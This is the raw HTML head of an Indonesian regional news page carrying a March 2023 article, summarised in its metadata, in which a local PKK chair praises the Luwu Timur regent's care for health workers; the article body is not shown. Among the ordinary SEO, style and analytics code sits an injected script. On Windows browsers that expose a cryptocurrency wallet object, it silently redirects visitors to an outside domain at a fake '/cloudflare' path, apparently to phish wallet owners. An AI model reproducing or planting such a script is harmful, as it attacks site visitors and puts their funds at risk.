

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jurnalsulsel.com/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar/
body_size: 16704
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#ffffff" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Hj. Sufriaty : Kepedulian Bupati Luwu Timur Kepada Nakes Sangat Besar - JURNALSULSEL.COM</title>

		<!-- All in One SEO 4.7.6 - aioseo.com -->
	<meta name="description" content="JURNALSULSEL.COM, LUWU TIMUR--Kepedulian bapak Bupati Luwu Timur, H. Budiman kepada para Tenaga Kesehatan (Nakes) sangatlah besar. Buktinya, saudara kita yang tadinya sudah di vonis hukuman dan denda sekian miliar bisa terbebas. &quot;Ini merupakan hal yang luar biasa yang patut kita syukuri bersama,&quot; ucap Ketua TP PKK Lutim, Hj. Sufriaty saat menghadiri peringatan Milad ke-49 Persatuan" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editor Lutim"/>
	<link rel="canonical" href="https://jurnalsulsel.com/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.6" />
		<meta property="og:locale" content="id_ID" />
		<meta property="og:site_name" content="JURNALSULSEL.COM - Dari Timur Untuk Indonesia" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hj. Sufriaty : Kepedulian Bupati Luwu Timur Kepada Nakes Sangat Besar - JURNALSULSEL.COM" />
		<meta property="og:description" content="JURNALSULSEL.COM, LUWU TIMUR--Kepedulian bapak Bupati Luwu Timur, H. Budiman kepada para Tenaga Kesehatan (Nakes) sangatlah besar. Buktinya, saudara kita yang tadinya sudah di vonis hukuman dan denda sekian miliar bisa terbebas. &quot;Ini merupakan hal yang luar biasa yang patut kita syukuri bersama,&quot; ucap Ketua TP PKK Lutim, Hj. Sufriaty saat menghadiri peringatan Milad ke-49 Persatuan" />
		<meta property="og:url" content="https://jurnalsulsel.com/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar/" />
		<meta property="og:image" content="https://jurnalsulsel.com/wp-content/uploads/2023/03/IMG-20230317-WA0017.jpg" />
		<meta property="og:image:secure_url" content="https://jurnalsulsel.com/wp-content/uploads/2023/03/IMG-20230317-WA0017.jpg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="1066" />
		<meta property="article:published_time" content="2023-03-18T11:13:42+00:00" />
		<meta property="article:modified_time" content="2023-03-18T11:13:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Hj. Sufriaty : Kepedulian Bupati Luwu Timur Kepada Nakes Sangat Besar - JURNALSULSEL.COM" />
		<meta name="twitter:description" content="JURNALSULSEL.COM, LUWU TIMUR--Kepedulian bapak Bupati Luwu Timur, H. Budiman kepada para Tenaga Kesehatan (Nakes) sangatlah besar. Buktinya, saudara kita yang tadinya sudah di vonis hukuman dan denda sekian miliar bisa terbebas. &quot;Ini merupakan hal yang luar biasa yang patut kita syukuri bersama,&quot; ucap Ketua TP PKK Lutim, Hj. Sufriaty saat menghadiri peringatan Milad ke-49 Persatuan" />
		<meta name="twitter:image" content="https://jurnalsulsel.com/wp-content/uploads/2023/03/IMG-20230317-WA0017.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jurnalsulsel.com\/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar\/#blogposting","name":"Hj. Sufriaty : Kepedulian Bupati Luwu Timur Kepada Nakes Sangat Besar - JURNALSULSEL.COM","headline":"Hj. Sufriaty : Kepedulian Bupati Luwu Timur Kepada Nakes Sangat Besar","author":{"@id":"https:\/\/jurnalsulsel.com\/author\/editor-lutim\/#author"},"publisher":{"@id":"https:\/\/jurnalsulsel.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jurnalsulsel.com\/wp-content\/uploads\/2023\/03\/IMG-20230317-WA0017.jpg","width":1600,"height":1066},"datePublished":"2023-03-18T11:13:42+00:00","dateModified":"2023-03-18T11:13:42+00:00","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/jurnalsulsel.com\/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar\/#webpage"},"isPartOf":{"@id":"https:\/\/jurnalsulsel.com\/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar\/#webpage"},"articleSection":"Metro, Hj.Sufriaty, Nakes, Peduli"},{"@type":"BreadcrumbList","@id":"https:\/\/jurnalsulsel.com\/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/#listItem","position":1,"name":"Beranda","item":"https:\/\/jurnalsulsel.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar\/#listItem","name":"Hj. Sufriaty : Kepedulian Bupati Luwu Timur Kepada Nakes Sangat Besar"}},{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar\/#listItem","position":2,"name":"Hj. Sufriaty : Kepedulian Bupati Luwu Timur Kepada Nakes Sangat Besar","previousItem":{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/#listItem","name":"Beranda"}}]},{"@type":"Organization","@id":"https:\/\/jurnalsulsel.com\/#organization","name":"JURNALSULSEL.COM","description":"Dari Timur Untuk Indonesia","url":"https:\/\/jurnalsulsel.com\/"},{"@type":"Person","@id":"https:\/\/jurnalsulsel.com\/author\/editor-lutim\/#author","url":"https:\/\/jurnalsulsel.com\/author\/editor-lutim\/","name":"Editor Lutim","image":{"@type":"ImageObject","@id":"https:\/\/jurnalsulsel.com\/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0f5684a58ac7b95ed64b6830d9bd339247030137bada142695b08f6830637578?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editor Lutim"}},{"@type":"WebPage","@id":"https:\/\/jurnalsulsel.com\/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar\/#webpage","url":"https:\/\/jurnalsulsel.com\/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar\/","name":"Hj. Sufriaty : Kepedulian Bupati Luwu Timur Kepada Nakes Sangat Besar - JURNALSULSEL.COM","description":"JURNALSULSEL.COM, LUWU TIMUR--Kepedulian bapak Bupati Luwu Timur, H. Budiman kepada para Tenaga Kesehatan (Nakes) sangatlah besar. Buktinya, saudara kita yang tadinya sudah di vonis hukuman dan denda sekian miliar bisa terbebas. \"Ini merupakan hal yang luar biasa yang patut kita syukuri bersama,\" ucap Ketua TP PKK Lutim, Hj. Sufriaty saat menghadiri peringatan Milad ke-49 Persatuan","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/jurnalsulsel.com\/#website"},"breadcrumb":{"@id":"https:\/\/jurnalsulsel.com\/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar\/#breadcrumblist"},"author":{"@id":"https:\/\/jurnalsulsel.com\/author\/editor-lutim\/#author"},"creator":{"@id":"https:\/\/jurnalsulsel.com\/author\/editor-lutim\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jurnalsulsel.com\/wp-content\/uploads\/2023\/03\/IMG-20230317-WA0017.jpg","@id":"https:\/\/jurnalsulsel.com\/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar\/#mainImage","width":1600,"height":1066},"primaryImageOfPage":{"@id":"https:\/\/jurnalsulsel.com\/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar\/#mainImage"},"datePublished":"2023-03-18T11:13:42+00:00","dateModified":"2023-03-18T11:13:42+00:00"},{"@type":"WebSite","@id":"https:\/\/jurnalsulsel.com\/#website","url":"https:\/\/jurnalsulsel.com\/","name":"JURNALSULSEL.COM","description":"Dari Timur Untuk Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/jurnalsulsel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Feed" href="https://jurnalsulsel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Umpan Komentar" href="https://jurnalsulsel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Hj. Sufriaty : Kepedulian Bupati Luwu Timur Kepada Nakes Sangat Besar Umpan Komentar" href="https://jurnalsulsel.com/hj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jurnalsulsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjurnalsulsel.com%2Fhj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jurnalsulsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjurnalsulsel.com%2Fhj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='newkarma-core-css' href='https://jurnalsulsel.com/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://jurnalsulsel.com/wp-content/themes/newkarma/style.css?ver=2.0.7' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;font-family:Georgia,Times,"Times New Roman",serif;font-weight:500;font-size:14px;}h1.entry-title{color:#31308d;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#31308d;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#31308d;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#dd3333;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#dd3333;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#dd3333;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#dd3333;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#ff0000;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#31308d;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#dd3333;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#31308d;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#ffffff;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#31308d;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#31308d;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#dd3333;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#000000;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#31308d;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#dd3333;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.item .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#dd3333;}h1,h2,h3,h4,h5,h6,.heading-font,.menu,.rp-title,.rsswidget,.gmr-metacontent,.gmr-metacontent-single,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Helvetica Neue",sans-serif;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#ffffff;color:#31308d;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#31308d;border-color:#31308d;}.site-footer a{color:#ffffff;}.site-footer a:hover{color:#ffffff;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://jurnalsulsel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jurnalsulsel.com/wp-json/wp/v2/posts/7703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jurnalsulsel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jurnalsulsel.com/?p=7703' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5330803798432140"
     crossorigin="anonymous"></script>
<meta name="google-site-verification" content="5Omyzphj0iKLBwnnCJudgcCvTwuW9R7TnJ4OTooX8pg" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQK7QZS7');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2VY69F57L7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2VY69F57L7');
</script><link rel="pingback" href="https://jurnalsulsel.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel-90x90.png" sizes="32x32" />
<link rel="icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" />
<meta name="msapplication-TileImage" content="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" />
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7703 single-format-standard custom-background wp-theme-newkarma gmr-theme gmr-sticky group-blog" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>


<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
								<div class="row-flex gmr-table-date">
						<span class="gmr-top-date" data-lang="id"></span>
					</div>
					
